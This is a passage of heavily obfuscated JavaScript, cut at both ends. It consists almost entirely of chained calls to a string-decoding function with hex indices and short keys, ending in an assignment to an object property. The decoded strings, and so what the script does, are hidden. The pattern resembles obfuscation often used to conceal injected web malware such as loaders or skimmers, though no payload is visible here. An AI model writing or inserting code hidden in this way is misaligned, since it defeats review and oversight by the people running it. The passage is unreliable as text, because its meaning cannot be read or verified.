0x849,'Lhz5')+V(0x591,'*!l%')+V(0x219,'EZZo')+V(0x91b,'7hWT')+V(0x867,'X([1')+V(0x17d,'e!Ns')+V(0x9bb,'#%]z')+V(0x76a,'*!l%')+V(0x65a,'(]&S')+V(0x71f,'y4@3')+V(0x2f8,'shH@')+V(0x9cb,'AXLv')+V(0x9de,'AuFC')+V(0x441,'#%]z')+V(0x4be,'$#gr')+V(0x82f,'MNpI')+V(0x210,'Vc1#')+V(0x673,'MNpI')+V(0x72a,'Yi&h')+V(0x251,'Ul&l')+V(0x68b,'(^Ay')+V(0x760,'MNpI')+V(0x854,'g#Rs')+V(0x52d,'MNpI')+V(0x819,'Ul&l')+V(0x602,'Lhz5')+V(0x8bf,'s[8)')+V(0x9dd,'EZZo')+V(0x7ef,'XHG[')+V(0x1d7,'j7l3')+V(0x46b,'XHG[')+V(0x69c,'I@LJ')+V(0x2a6,'j7l3')+V(0x56e,'DFy7')+V(0x8eb,'AuFC')+V(0x5df,'#%]z')+V(0x4f4,'$#gr')+V(0x82a,'bUPu')+V(0x7db,'nD6Y')+V(0x878,'j7l3')+V(0x282,'@Y2c')+V(0x676,'bUPu')+V(0x71d,'YFQ]')+V(0x260,'VaJv')+V(0x43d,'$#gr')+V(0x377,'(^Ay')+V(0x9d0,'bUPu')+V(0x7d3,'Lhz5')+V(0x336,'VaJv')+V(0x2ef,'7hWT')+V(0x615,'*sBB')+V(0x520,'YFQ]')+V(0x1d8,'Ee]k')+V(0x62a,'I@LJ')+V(0x5cc,'nC%$')+V(0x8b1,'3fCz')+V(0x3f3,'g#Rs')+V(0x61b,'Lhz5')+V(0x320,'Tfq&')+V(0x2f3,'[ek[')+V(0x346,'XHG[')+V(0x3f4,'KKiu')+V(0x31f,'YFQ]')+V(0x8d8,'PX(Y')+V(0x5f5,'FCMd')+V(0x463,'nC%$')+V(0x1e2,'Lhz5')+V(0x829,'CKK^')+V(0x60b,'DFy7')+V(0x3ac,'TcjQ'))+(V(0x390,'@Vm[')+V(0x7c0,'%$r@')+V(0x7d5,'Ee]k')+V(0x19d,'FCMd')+V(0x281,'3fCz')+V(0x2c3,'I@LJ')+V(0x17b,'I@LJ')+V(0x88a,'$#gr')+V(0x47c,'ENX8')+V(0x877,'XHG[')+V(0x8e7,'Vc1#')+V(0x953,'#%]z')+V(0x690,'(]&S')+V(0x595,'vXnd')+V(0x95f,'Tfq&')+V(0xa12,'(^Ay')+V(0x718,'Qw)G')+V(0x7b6,'#%]z')+V(0x617,'Ee]k')+V(0x293,'$#gr')+V(0x8dd,'X([1')+V(0x9d1,'Vc1#')+V(0x2d2,'%$r@')+V(0x55d,'VaJv')+V(0x862,'Tfq&')+V(0x97e,'*2%%')+V(0x4c9,'Qw)G')+V(0x5bc,'Ul&l')+V(0xa00,'k6fy')+V(0x423,'DFy7')+V(0x494,'shH@')+V(0x670,'s[8)')+V(0x407,'X([1')+V(0x211,'%$r@')+V(0x218,'PX(Y')+V(0x5b2,'Qw)G')+V(0x6c5,'MNpI')+V(0x39a,'*2%%')+V(0x6c1,'AuFC')+V(0x2b2,'XHG[')+V(0x368,'bUPu')+V(0x882,'%$r@')+V(0x3cf,'g#Rs')+V(0x21c,'PX(Y')+V(0x7e6,'Vc1#')+V(0x961,'D4g%')+V(0x32f,'MNpI')+V(0x2b9,'KKiu')+V(0x85d,'I@LJ')+V(0x501,'shH@')+V(0x763,'j7l3')+V(0x6e7,'k6fy')+V(0x217,'Tfq&')+V(0x9aa,'*sBB')+V(0x627,'g#Rs')+V(0x912,'(]&S')+V(0x781,'KKiu')+V(0x8b8,'Ul&l')+V(0x712,'*2%%')+V(0x62d,'@Vm[')+V(0x5b3,'Vc1#')+V(0x6fc,'Lhz5')+V(0x72c,'7hWT')+V(0x4b8,'(]&S')+V(0x601,'EZZo')+V(0x7aa,'s[8)')+V(0x736,'3fCz')+V(0x4ae,'bUPu')+V(0x89a,'s[8)')+V(0x352,'XHG[')+V(0x552,'*sBB')+V(0x312,'@Vm[')+V(0x8b4,'DFy7')+V(0x87e,'bUPu')+V(0x2cc,'X([1')+V(0x2c4,'Vc1#')+V(0x379,'PX(Y')+V(0x546,'Ee]k')+V(0x195,'DFy7')+V(0x3de,'@Vm[')+V(0x41c,'*sBB')+V(0x488,'XHG[')+V(0x7ca,'Qw)G')+V(0x430,'6n4a')+V(0x735,'g#Rs')+V(0x32c,'VaJv')+V(0x204,'vXnd')+V(0x8fa,'*sBB')+V(0x1a4,'@Y2c')+V(0x2cd,'y4@3')+V(0x51e,'XHG[')+V(0x67d,'e!Ns')+V(0x839,'#%]z')+V(0x683,'e!Ns')+V(0x674,'KKiu')+V(0x977,'YFQ]')+V(0x684,'ejx$')+V(0x22e,'bUPu')+V(0x90e,'Ee]k')+V(0x3d8,'vXnd')+V(0x334,'ejx$')+V(0x6ab,'$#gr')+V(0x85f,'Qw)G')+V(0x547,'EZZo')+V(0x657,'e!Ns')+V(0xa0f,'s[8)')+V(0x841,'y4@3')+V(0x5e4,'7hWT')+V(0x46f,'ENX8')+V(0x633,'(]&S')+V(0x734,'j7l3')+V(0x887,'#%]z')+V(0x287,'j7l3')+V(0x3d3,'Tfq&')+V(0x3e6,'AuFC')+V(0x3d6,'#%]z')+V(0x73b,'shH@')+V(0x5a4,'*sBB')+V(0x54d,'ENX8')+V(0x365,'Yi&h')+V(0x223,'VaJv')+V(0x297,'DFy7')+V(0x4e1,'Yi&h')+V(0x90b,'@Vm[')+V(0x4d2,'Qw)G')+V(0x9bf,'%$r@')+V(0x37a,'XHG[')+V(0x20a,'7hWT')+V(0x565,'nD6Y')+V(0x8e9,'YFQ]')+V(0x98e,'Tfq&')+V(0x1ed,'Yi&h')+V(0x65f,'EZZo')+V(0x8ca,'@Y2c')+V(0x6bd,'*sBB')+V(0x768,'YFQ]')+V(0x4b1,'XHG[')+V(0x7fb,'#%]z')+V(0x395,'$#gr')+V(0x348,'Qw)G')+V(0x1a5,'nC%$')+V(0x1ad,'k6fy')+V(0x83a,'I@LJ')+V(0x276,'AuFC')+V(0x52e,'MNpI')+V(0x1df,'(^Ay')+V(0x5c0,'AuFC')+V(0x2ce,'nD6Y')+V(0x271,'ENX8')+V(0x2d6,'3fCz')+V(0x59e,'*sBB')+V(0x745,'nC%$')+V(0x279,'3fCz')+V(0x48e,'7hWT')+V(0x69a,'FCMd')+V(0x93a,'[ek[')+V(0x2eb,'ENX8')+V(0x432,'s[8)')+V(0x19e,'*!l%')+V(0x9f4,'s[8)')+V(0x242,'TcjQ')+V(0x1aa,'Qw)G')+V(0x243,'g#Rs')+V(0x936,'ejx$')+V(0x9c3,'j7l3')+V(0x384,'*sBB')+V(0x806,'D4g%')+V(0x815,'TcjQ')+V(0x62b,'#%]z')+V(0x236,'j7l3')+V(0x38f,'CKK^')+V(0x9f9,'shH@')+V(0x36c,'X([1')+V(0x66b,'YFQ]')+V(0x341,'nD6Y')+V(0x2b1,'(]&S')+V(0x4d0,'*sBB')+V(0x26a,'#%]z')+V(0x9d6,'CKK^')+V(0x278,'ejx$')+V(0x49a,'shH@')+V(0x994,'y4@3')+V(0x68a,'ENX8')+V(0x2a7,'@Y2c')+V(0x71a,'*sBB')+V(0x7f3,'g#Rs')+V(0x512,'Ul&l')+V(0x947,'AXLv')+V(0x1b4,'VaJv')+V(0x956,'Lhz5')+V(0x9e3,'Vc1#')+V(0x8d9,'k6fy')+V(0xa01,'Yi&h')+V(0x7b5,'vXnd')+V(0x9ba,'DFy7')+V(0x952,'vXnd')+V(0x911,'Tfq&')+V(0x874,'@Y2c')+V(0x238,'PX(Y')+V(0x7f4,'TcjQ'))+(V(0x58e,'EZZo')+V(0x7d2,'Ee]k')+V(0x48d,'XHG[')+V(0x77d,'Lhz5')+V(0x331,'#%]z')+V(0x9a2,'@Y2c')+V(0x716,'FCMd')+V(0x1b3,'3fCz')+V(0x833,'Vc1#')+V(0x5cb,'#%]z')+V(0x6f6,'$#gr')+V(0x629,'TcjQ')+V(0x8e5,'@Vm[')+V(0x6e1,'DFy7')+V(0x70a,'(]&S')+V(0x950,'nD6Y')+V(0x9f5,'KKiu')+V(0x1a2,'FCMd')+V(0x6d3,'MNpI')+V(0x54b,'bUPu')+V(0x339,'Vc1#')+V(0x470,'D4g%')+V(0x84c,'EZZo')+V(0x8b9,'shH@')+V(0x3e7,'Qw)G')+V(0x904,'[ek[')+V(0x2bb,'[ek[')+V(0x35f,'#%]z')+V(0x628,'nC%$')+V(0x1e5,'nC%$')+V(0x4ec,'ejx$')+V(0x43e,'XHG[')+V(0x4e6,'AuFC')+V(0x757,'KKiu')+V(0x817,'VaJv')+V(0x8b3,'Ul&l')+V(0x7c6,'k6fy')+V(0x3dc,'*!l%')+V(0x94d,'7hWT')+V(0x906,'vXnd')+V(0x91c,'ejx$')+V(0x6cd,'shH@')+V(0x39c,'ejx$')+V(0x49e,'@Vm[')+V(0x5b4,'X([1')+V(0x9f3,'k6fy')+V(0x876,'VaJv')+V(0x191,'bUPu')+V(0x654,'shH@')+V(0x41d,'(^Ay')+V(0x1be,'e!Ns')+V(0x864,'*!l%')+V(0x7d1,'EZZo')+V(0x178,'y4@3')+V(0x19b,'X([1')+V(0x2fc,'Vc1#')+V(0x4f1,'(^Ay')+V(0xa0d,'nC%$')+V(0x5c4,'3fCz')+V(0x645,'FCMd')+V(0x9f7,'Qw)G')+V(0x286,'Tfq&')+V(0x962,'Lhz5')+V(0x5b5,'X([1')+V(0x1d6,'Vc1#')+V(0x983,'@Y2c')+V(0x5a0,'Lhz5')+V(0x721,'@Vm[')+V(0x2c2,'Ee]k')+V(0x96c,'y4@3')+V(0x49f,'j7l3')+V(0x526,'AuFC')+V(0x8c4,'shH@')+V(0x4cf,'EZZo')+V(0x208,'vXnd')+V(0x663,'nD6Y')+V(0x527,'D4g%')+V(0x4ee,'*2%%')+V(0x399,'3fCz')+V(0x739,'j7l3')+V(0x575,'AXLv')+V(0x82e,'g#Rs')+V(0x3eb,'6n4a')+V(0x6f9,'@Vm[')+V(0x4ab,'(]&S')+V(0x3ad,'*!l%')+V(0x755,'DFy7')+V(0x292,'VaJv')+V(0x75e,'Ul&l')+V(0x7c3,'@Y2c')+V(0x288,'#%]z')+V(0x6cc,'KKiu')+V(0x3a2,'@Y2c')+V(0x592,'%$r@')+V(0x328,'FCMd')+V(0x7f6,'g#Rs')+V(0x9ab,'k6fy')+V(0x314,'Tfq&')+V(0x758,'g#Rs')+V(0x20b,'PX(Y')+V(0x2ca,'TcjQ')+V(0x6f7,'DFy7')+V(0x424,'Vc1#')+V(0x3b7,'PX(Y')+V(0x843,'Tfq&')+V(0x465,'VaJv')+V(0x3c6,'TcjQ')+V(0x7b2,'7hWT')+V(0x418,'y4@3')+V(0x75a,'#%]z')+V(0x89f,'shH@')+V(0x9cc,'*!l%')+V(0x511,'Ee]k')+V(0x677,'7hWT')+V(0x778,'PX(Y')+V(0x2fd,'%$r@')+V(0x4d8,'%$r@')+V(0x396,'*sBB')+V(0x3bf,'Tfq&')+V(0x90f,'*sBB')+V(0x2ed,'nC%$')+V(0x36d,'s[8)')+V(0x811,'MNpI')+V(0x6c4,'EZZo')+V(0x201,'Lhz5')+V(0x275,'DFy7')+V(0x798,'@Y2c')+V(0x26d,'PX(Y')+V(0x577,'Qw)G')+V(0x769,'YFQ]')+V(0x738,'*sBB')+V(0x7c8,'Ul&l')+V(0x364,'*!l%')+V(0x4b7,'MNpI')+V(0x26f,'TcjQ')+V(0x794,'s[8)')+V(0x651,'ejx$')+V(0x360,'Ee]k')+V(0x294,'KKiu')+V(0x5e3,'VaJv')+V(0x7d0,'KKiu')+V(0x206,'6n4a')+V(0x2df,'VaJv')+V(0x98b,'@Vm[')+V(0x2d5,'$#gr')+V(0x1ef,'3fCz')+V(0x9be,'3fCz')+V(0x214,'AuFC')+V(0x181,'XHG[')+V(0x388,'(^Ay')+V(0x7cb,'FCMd')+V(0x99e,'D4g%')+V(0x389,'EZZo')+V(0x23b,'XHG[')+V(0x1ea,'KKiu')+V(0x3da,'6n4a')+V(0x301,'CKK^')+V(0x6c2,'*sBB')+V(0x2b7,'D4g%')+V(0x487,'*sBB')+V(0x5d9,'Ee]k')+V(0x60a,'3fCz')+V(0x9c6,'y4@3')+V(0x978,'nC%$')+V(0x859,'*sBB')+V(0x18e,'Qw)G')+V(0x380,'*2%%')+V(0x258,'j7l3')+V(0x6cb,'Qw)G')+V(0x89c,'Vc1#')+V(0x8ce,'shH@')+V(0x5a2,'KKiu')+V(0x982,'XHG[')+V(0x544,'(]&S')+V(0x1d5,'X([1')+V(0x329,'[ek[')+V(0x310,'TcjQ')+V(0x980,'TcjQ')+V(0x7af,'Lhz5')+V(0x93d,'I@LJ')+V(0x3a8,'EZZo')+V(0x46c,'YFQ]')+V(0x513,'*2%%')+V(0x8fb,'*!l%')+V(0x99b,'(^Ay')+V(0x43f,'Qw)G')+V(0x47b,'@Y2c')+V(0x96f,'AXLv')+V(0x8f8,'%$r@')+V(0x37b,'*!l%')+V(0x489,'I@LJ')+V(0x909,'$#gr')+V(0x43c,'shH@')+V(0x7b7,'s[8)')+V(0x4a3,'nD6Y')+V(0x741,'CKK^')+V(0x999,'nC%$')+V(0x428,'ejx$')+V(0x623,'@Y2c')+V(0x88f,'@Vm['))+(V(0x533,'@Vm[')+V(0x5e9,'#%]z')+V(0x780,'EZZo')+V(0x38b,'Yi&h')+V(0x1cc,'y4@3')+V(0x48c,'Ul&l')+V(0x837,'Tfq&')+V(0x2f4,'shH@')+V(0x4b0,'VaJv')+V(0x3a9,'Qw)G')+V(0x35c,'nD6Y')+V(0x24c,'7hWT')+V(0x3cc,'DFy7')+V(0x689,'bUPu')+V(0x9a8,'XHG[')+V(0x21e,'Ul&l')+V(0x18f,'*!l%')+V(0x916,'s[8)')+V(0x434,'*2%%')+V(0x924,'e!Ns')+V(0x69b,'e!Ns')+V(0x9b2,'nD6Y')+V(0x3f9,'k6fy')+V(0x315,'3fCz')+V(0x385,'shH@')+V(0x304,'g#Rs')+V(0x742,'nC%$')+V(0x786,'PX(Y')+V(0x387,'YFQ]')+V(0x64e,'*!l%')+V(0x8f3,'#%]z')+V(0x481,'AuFC')+V(0x9a9,'7hWT')+V(0x532,'X([1')+V(0x750,'ENX8')+V(0x94b,'*2%%')+V(0x24d,'PX(Y')+V(0x87b,'(^Ay')+V(0x212,'PX(Y')+V(0x32d,'s[8)')+V(0x198,'@Y2c')+V(0x23c,'Ul&l')+V(0x925,'ejx$')+V(0x8aa,'bUPu')+V(0x832,'g#Rs')+V(0x8a2,'s[8)')+V(0x49c,'g#Rs')+V(0x7ab,'Ul&l')+V(0x6b4,'k6fy')+V(0x21a,'7hWT')+V(0x91e,'EZZo')+V(0x9d4,'@Y2c')+V(0x4e7,'EZZo')+V(0x4f7,'Lhz5')+V(0x795,'@Vm[')+V(0x6e4,'Yi&h')+V(0x431,'j7l3')+V(0x4aa,'VaJv')+V(0x74a,'X([1')+V(0x7b8,'vXnd')+V(0x357,'Ee]k')+V(0x2c7,'ENX8')+V(0x248,'X([1')+V(0x337,'(^Ay')+V(0x3ce,'AXLv')+V(0x613,'%$r@')+V(0x791,'[ek[')+V(0x8c7,'#%]z')+V(0x9d9,'ejx$')+V(0x70c,'AXLv')+V(0x9a4,'Yi&h')+V(0x507,'shH@')+V(0x3bc,'3fCz')+V(0x8de,'%$r@')+V(0x400,'YFQ]')+V(0x262,'YFQ]')+V(0x1b1,'CKK^')+V(0x5ba,'*2%%')+V(0x228,'$#gr')+V(0x872,'EZZo')+V(0x4bf,'*!l%')+V(0x187,'EZZo')+V(0x79d,'Lhz5')+V(0x7ee,'MNpI')+V(0x586,'AXLv')+V(0x756,'X([1')+V(0x8c2,'nD6Y')+V(0x97b,'shH@')+V(0x32b,'AuFC')+V(0x714,'#%]z')+V(0x300,'%$r@')+V(0x460,'FCMd')+V(0x220,'vXnd')+V(0x21d,'g#Rs')+V(0x729,'TcjQ')+V(0x7ec,'Ul&l')+V(0x8ec,'CKK^')+V(0x711,'shH@')+V(0x8d5,'ENX8')+V(0x370,'*2%%')+V(0x303,'7hWT')+V(0x6c0,'Tfq&')+V(0x996,'VaJv')+V(0x3ae,'Ee]k')+V(0x74c,'ejx$')+V(0x446,'TcjQ')+V(0x73a,'PX(Y')+V(0x255,'VaJv')+V(0x78f,'%$r@')+V(0x8d2,'DFy7')+V(0x593,'e!Ns')+V(0x871,'Qw)G')+V(0x1e6,'KKiu')+V(0x343,'XHG[')+V(0x457,'j7l3')+V(0x6a0,'j7l3')+V(0x2fb,'FCMd')+V(0x3e9,'@Vm[')+V(0x392,'shH@')+V(0x4bd,'VaJv')+V(0x302,'*2%%')+V(0x594,'D4g%')+V(0x641,'KKiu')+V(0x6da,'CKK^')+V(0x8ff,'e!Ns')+V(0x58a,'3fCz')+V(0x38e,'MNpI')+V(0x70e,'Qw)G')+V(0x8a0,'Lhz5')+V(0x70d,'*sBB')+V(0x570,'*!l%')+V(0x33b,'y4@3')+V(0x80b,'ENX8')+V(0x2b6,'PX(Y')+V(0x2d0,'Vc1#')+V(0x1b0,'3fCz')+V(0x2bc,'3fCz')+V(0x2e0,'KKiu')+V(0x3e2,'nC%$')+V(0x306,'DFy7')+V(0x6ae,'j7l3')+V(0x6b5,'e!Ns')+V(0x4a4,'shH@')+V(0x86a,'@Y2c')+V(0x213,'e!Ns')+V(0x38c,'X([1')+V(0x86b,'(]&S')+V(0x8c3,'Ul&l')+V(0x1d2,'ENX8')+V(0x2ea,'VaJv')+V(0x5a8,'Yi&h')+V(0x6ea,'MNpI')+V(0x35e,'EZZo')+V(0x28a,'[ek[')+V(0x39f,'CKK^')+V(0x39e,'nC%$')+V(0x73e,'Lhz5')+V(0x8b6,'e!Ns')+V(0x447,'MNpI')+V(0x8ba,'X([1')+V(0x7ae,'VaJv')+V(0x2d8,'shH@')+V(0x438,'ejx$')+V(0x65c,'XHG[')+V(0x414,'Ul&l')+V(0x840,'$#gr')+V(0x6e6,'VaJv')+V(0x810,'%$r@')+V(0x9d2,'shH@')+V(0x6db,'DFy7')+V(0x64d,'XHG[')+V(0x604,'VaJv')+V(0x402,'X([1')+V(0x8a7,'ejx$')+V(0x630,'D4g%')+V(0x63b,'VaJv')+V(0x9df,'shH@')+V(0x59c,'AXLv')+V(0x59b,'y4@3')+V(0x3cd,'KKiu')+V(0x9b1,'Ul&l')+V(0x22f,'3fCz')+V(0x2dd,'VaJv')+V(0x5a6,'CKK^')+V(0x90c,'CKK^')+V(0x508,'6n4a')+V(0x548,'3fCz')+V(0x908,'*sBB')+V(0x85e,'CKK^')+V(0x4b3,'@Y2c')+V(0x900,'ejx$')+V(0x752,'nC%$')+V(0x64f,'CKK^')+V(0x928,'KKiu')+V(0x92a,'(]&S')+V(0x41b,'bUPu')+V(0x87f,'#%]z')+V(0x40d,'Tfq&')+V(0x703,'Ul&l')+V(0x2c1,'Ee]k'))+(V(0x7d9,'AXLv')+V(0x265,'Lhz5')+V(0x969,'I@LJ')+V(0x534,'AXLv')+V(0x41f,'ejx$')+V(0x474,'nC%$')+V(0x820,'nD6Y')+V(0x4fa,'g#Rs')+V(0x415,'[ek[')+V(0x6ac,'YFQ]')+V(0x61d,'FCMd')+V(0x3f2,'k6fy')+V(0x669,'KKiu')+V(0x75f,'e!Ns')+V(0x429,'3fCz')+V(0x18c,'@Vm[')+V(0x35b,'TcjQ')+V(0x554,'Qw)G')+V(0x374,'#%]z')+V(0x4ef,'*2%%')+V(0x81f,'EZZo')+V(0x5b7,'Vc1#')+V(0x2b5,'ENX8')+V(0x694,'s[8)')+V(0x296,'FCMd')+V(0x70b,'[ek[')+V(0x9a0,'AXLv')+V(0x47a,'FCMd')+V(0x376,'3fCz')+V(0x3a5,'FCMd')+V(0x456,'[ek[')+V(0x200,'y4@3')+V(0x97c,'FCMd')+V(0x426,'YFQ]')+V(0x38a,'Ee]k')+V(0x3b4,'TcjQ')+V(0x7ff,'Qw)G')+V(0x807,'DFy7')+V(0x22a,'7hWT')+V(0x76d,'#%]z')+V(0x2ba,'Yi&h')+V(0x83b,'Ee]k')+V(0xa07,'g#Rs')+V(0x443,'CKK^')+V(0x1f2,'MNpI')+V(0x9b8,'KKiu')+V(0x753,'shH@')+V(0x202,'s[8)')+V(0x459,'Ul&l')+V(0x4ca,'bUPu')+V(0x1d1,'X([1')+V(0x420,'%$r@')+V(0x50d,'@Vm[')+V(0x5a5,'Lhz5')+V(0x3fe,'shH@')+V(0x4ad,'TcjQ')+V(0x2a5,'nC%$')+V(0x2cb,'6n4a')+V(0x84a,'k6fy')+V(0x33d,'Qw)G')+V(0x4a6,'3fCz')+V(0x91f,'I@LJ')+V(0x3e8,'e!Ns')+V(0x7c2,'EZZo')+V(0x8f4,'MNpI')+V(0x99a,'ejx$')+V(0x2f1,'6n4a')+V(0x4ff,'6n4a')+V(0x88d,'XHG[')+V(0x619,'(]&S')+V(0x6f2,'PX(Y')+V(0x7fc,'[ek[')+V(0x240,'TcjQ')+V(0x31a,'FCMd')+V(0x986,'FCMd')+V(0x5c1,'%$r@')+V(0x1b6,'YFQ]')+V(0x6ee,'3fCz')+V(0x29a,'(^Ay')+V(0x40b,'vXnd')+V(0x41e,'*2%%')+V(0x9ed,'g#Rs')+V(0x7be,'6n4a')+V(0x51c,'ENX8')+V(0x4bc,'bUPu')+V(0x92f,'YFQ]')+V(0x4c5,'s[8)')+V(0x8d6,'g#Rs')+V(0x215,'s[8)')+V(0x9b5,'AuFC')+V(0x998,'Qw)G')+V(0x7e8,'D4g%')+V(0x44e,'KKiu')+V(0x9ef,'Ul&l')+V(0x560,'k6fy')+V(0x530,'3fCz')+V(0x799,'Ee]k')+V(0x7c1,'X([1')+V(0x519,'k6fy')+V(0x3b9,'7hWT')+V(0x4b2,'g#Rs')+V(0x259,'shH@')+V(0x4b6,'k6fy')+V(0x96d,'Ul&l')+V(0x650,'shH@')+V(0x82c,'%$r@')+V(0x47f,'s[8)')+V(0x957,'s[8)')+V(0x551,'MNpI')+V(0x506,'TcjQ')+V(0x95c,'EZZo')+V(0x89d,'%$r@')+V(0x26c,'g#Rs')+V(0x36a,'TcjQ')+V(0x3ef,'[ek[')+V(0x440,'TcjQ')+V(0x717,'k6fy')+V(0x2e6,'D4g%')+V(0x1bf,'@Y2c')+V(0x56a,'(^Ay')+V(0x21f,'#%]z')+V(0x723,'Vc1#')+V(0x23d,'*!l%')+V(0x1c1,'Yi&h')+V(0x60f,'XHG[')+V(0x697,'j7l3')+V(0x378,'VaJv')+V(0x4a2,'AuFC')+V(0x87c,'6n4a')+V(0x5fe,'e!Ns')+V(0x393,'(]&S')+V(0x632,'Vc1#')+V(0x1a0,'nC%$')+V(0x631,'KKiu')+V(0x942,'DFy7')+V(0x6d2,'D4g%')+V(0x6a1,'3fCz')+V(0x5a1,'*!l%')+V(0x2f6,'@Y2c')+V(0x2e2,'CKK^')+V(0x95e,'D4g%')+V(0x257,'Qw)G')+V(0x761,'6n4a')+V(0x589,'nD6Y')+V(0x6e0,'%$r@')+V(0x606,'7hWT')+V(0x569,'k6fy')+V(0x4d9,'XHG[')+V(0x492,'y4@3')+V(0x7b3,'7hWT')+V(0x65e,'[ek[')+V(0x796,'PX(Y')+V(0x482,'Vc1#')+V(0x298,'#%]z')+V(0x5e0,'KKiu')+V(0x5f2,'Lhz5')+V(0x1b8,'Yi&h')+V(0x313,'(^Ay')+V(0x58f,'FCMd')+V(0x40e,'vXnd')+V(0x5cd,'Qw)G')+V(0x3af,'X([1')+V(0x234,'7hWT')+V(0x722,'e!Ns')+V(0x8a8,'Qw)G')+V(0x383,'EZZo')+V(0x865,'*sBB')+V(0x53f,'TcjQ')+V(0x7c9,'bUPu')+V(0x1bb,'*2%%')+V(0x2a3,'y4@3')+V(0x3c4,'*sBB')+V(0x34d,'Vc1#')+V(0x62f,'AuFC')+V(0x5cf,'%$r@')+V(0x576,'VaJv')+V(0x5f7,'(]&S')+V(0x366,'@Y2c')+V(0x93c,'I@LJ')+V(0x224,'(]&S')+V(0x45d,'FCMd')+V(0x701,'MNpI')+V(0x3c5,'YFQ]')+V(0x35d,'3fCz')),c[V(0x659,'bUPu')]=V(0xa05,'TcjQ')+V(0x4d3,'bUPu')+V(0x4f2,'vXnd')+V(0x6ed,'DFy7')+V(0x875,'Ul&l')+V(0x733,'(^Ay')+V(0x61e,'Vc1#')+V(0x375,'Ul&l')+V(0x1c2,'3fCz')+V(0x8bc,'*sBB')+V(0x79f,'s[8)')+V(0x5ce,'D4g%')+V(0x682,'6n4a')+V(0x28b,'*!l%')+V(0x9e9,'YFQ]')+V(0x4eb,'nD6Y')+V(0x253,'nC%$')+V(0x406,'y4@3')+V(0x419,'CKK^')+V(0x578,'#%]z')+V(0x46e,'AXLv')+V(0x95d,'TcjQ')+V(0x404,'3fCz')+V(0x45f,'YFQ]')+V(0x30f,'ENX8')+V(0x38d,'*!l%')+V(0x5ad,'[ek[')+V(0x1fa,'Ul&l')+V(0x809,'s[8)')+V(0x464,'#%]z')+V(0x29e,'Lhz5')+V(0x7ac,'k6fy')+V(0x866,'AXLv')+V(0x9af,'Lhz5')+V(0x382,'s[8)')+V(0x603,'ejx$')+V(0x708,'e!Ns')+V(0x3c1,'7hWT')+V(0x726,'[ek[')+V(0x40a,'AuFC')+V(0x597,'ENX8')+V(0x9fb,'s[8)')+V(0x8f9,'nD6Y')+V(0x305,'@Vm[')+V(0x851,'bUPu')+V(0x2dc,'Qw)G')+V(0x3d5,'YFQ]')+V(0x94a,'#%]z')+V(0x510,'y4@3')+V(0x53c,'Tfq&')+V(0x724,'$#gr')+V(0x759,'*2%%')+V(0x34c,'CKK^')+V(0x675,'bUPu')+V(0x43b,'*sBB')+V(0x4cc,'#%]z')+V(0x744,'(^Ay')+V(0x907,'#%]z')+V(0x787,'*sBB')+V(0x989,'@Y2c')+V(0x45e,'3fCz')+V(0x9ca,'VaJv')+V(0x6f8,'TcjQ')+V(0x485,'3fCz')+V(0x3ff,'e!Ns')+V(0x2fe,'*!l%')+V(0x889,'nC%$')+V(0x509,'g#Rs')+V(0x7bb,'Ul&l')+V(0x634,'*2%%')+V(0x2b4,'Qw)G')+V(0x468,'ENX8')+V(0x30e,'Lhz5')+V(0x7fd,'ENX8')+V(0x9a5,'g#Rs')+V(0x4d4,'$#gr')+V(0x991,'#%]z')+V(0x266,'DFy7')+V(0x268,'g#Rs')+V(0x3fa,'VaJv')+V(0x3e0,'TcjQ')+V(0x4e3,'YFQ]')+V(0x6e8,'3fCz')+V(0x5f1,'YFQ]')+V(0x2ab,'*!l%')+V(0x7a8,'e!Ns')+V(0x2e3,'*2%%')+V(0x56d,'Yi&h')+V(0x696,'*2%%')+V(0x951,'XHG[')+V(0x96b,'[ek[')+V(0x800,'e!Ns')+V(0x660,'(^Ay')+V(0x567,'shH@')+V(0x990,'bUPu')+V(0x472,'nD6Y')+V(0x6e2,'#%]z')+V(0x545,'AuFC')+V(0x7e4,'X([1')+V(0x9ea,'@Y2c')+V(0x9ac,'EZZo')+V(0x60c,'MNpI')+V(0x232,'ejx$')+V(0x6f0,'nD6Y')+V(0x4fb,'AuFC')+V(0x5e2,'nD6Y')+V(0x466,'KKiu')+V(0x7e5,'Tfq&')+V(0x93b,'@Y2c')+V(0x5ff,'k6fy')+V(0x63e,'bUPu')+V(0x186,'k6fy')+V(0x636,'7hWT')+V(0x23a,'ejx$')+V(0x515,'Ee]k')+V(0x972,'*!l%')+V(0x24f,'j7l3')+V(0x730,'nD6Y')+V(0x3db,'ENX8')+V(0x4a5,'7hWT')+V(0x7f1,'7hWT')+V(0x2b0,'Lhz5')+V(0x5bb,'I@LJ')+V(0x66c,'Tfq&')+V(0x439,'FCMd')+V(0x85c,'%$r@')+V(0x5d3,'Qw)G')+V(0x692,'EZZo')+V(0x20d,'AXLv')+V(0x91a,'FCMd')+V(0x324,'ENX8')+V(0x194,'#%]z')+V(0x469,'I@LJ')+V(0x78c,'*!l%')+V(0x941,'EZZo')+V(0x608,'@Vm[')+V(0x9f1,'YFQ]')+V(0x45b,'shH@')+V(0x84f,'j7l3')+V(0x2b8,'6n4a')+V(0x823,'Ee]k')+V(0x209,'@Vm[')+V(0x842,'TcjQ')+V(0x9c5,'nD6Y')+V(0x2f7,'y4@3')+V(0x626,'@Vm[')+V(0x922,'PX(Y')+V(0x72e,'ejx$')+V(0x19f,'Qw)G')+V(0x764,'Qw)G')+V(0x970,'KKiu')+V(0x8b0,'X([1')+V(0x99c,'XHG[')+V(0x2da,'AXLv')+V(0x7cf,'AuFC')+V(0x33f,'AuFC')+V(0x6eb,'Tfq&')+V(0x931,'e!Ns')+V(0x6d4,'g#Rs')+V(0x362,'TcjQ')+V(0x332,'Qw)G')+V(0x777,'(^Ay')+V(0x5ae,'AuFC')+V(0x3a1,'vXnd')+V(0x964,'s[8)')+V(0x8e0,'7hWT')+V(0x3d2,'XHG[')+V(0x7e3,'PX(Y')+V(0x264,'EZZo')+V(0x612,'s[8)')+V(0x528,'AuFC')+V(0x62e,'j7l3')+V(0x6b3,'MNpI')+V(0x92d,'%$r@')+V(0x71e,'%$r@')+V(0x5ca,'(]&S')+V(0x5eb,'%$r@')+V(0x2f5,'%$r@')+V(0x642,'%$r@')+V(0x2ae,'X([1')+V(0x581,'Qw)G')+V(0x8bd,'Qw)G')+V(0x59f,'nC%$')+V(0x5d2,'vXnd')+V(0x96e,'KKiu')+V(0x4cb,'@Vm[')+V(0x25f,'nD6Y')+V(0x85a,'bUPu')+V(0x80c,'(]&S')+V(0x1fd,'shH@')+V(0x893,'TcjQ')+V(0x97f,'PX(Y')+V(0x6a6,'bUPu')+V(0x89e,'Qw)G')+V(0x263,'3fCz')+V